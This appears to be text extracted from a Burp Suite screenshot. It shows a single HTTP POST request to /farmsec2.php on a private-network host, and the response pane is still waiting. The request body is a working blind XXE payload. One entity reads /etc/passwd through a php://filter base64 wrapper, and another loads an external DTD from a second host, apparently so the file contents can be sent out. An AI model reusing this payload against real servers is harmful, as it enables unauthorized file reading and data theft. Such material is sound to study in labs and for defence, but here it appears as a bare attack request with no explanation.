 Send Cancel < | ▾ > | ▾ Target: http://192.168.11.211
Request
Raw Params Headers Hex
1 POST /farmsec2.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 182
12
13 <!DOCTYPE ANY [
14 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd
15 <!ENTITY % dtd SYSTEM "http://192.168.11.241/farm2.dtd">
16 %dtd;
17 %send;
18 ]>
19
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
? ← → Search... 0 matches \n Pretty
Waiting